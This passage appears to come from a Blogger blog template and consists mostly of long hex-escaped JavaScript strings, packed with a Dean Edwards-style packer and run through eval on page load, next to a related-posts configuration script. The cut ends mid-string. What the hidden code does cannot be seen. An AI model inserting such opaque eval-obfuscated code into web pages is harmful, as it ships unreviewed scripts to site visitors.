\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3yNRQNBWIrwwPVmIXxVi0MYoeacPjwCPlRIZY4cfE8m093PRJ1b2tb2EI1iRWFsaBbb-1FXm3KtBTuARL9QjqndwlKCK3x7HVr3I0m7Yl5iGCPDVThoXIWeLy2UanNDSlXIXEqpV9zeg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5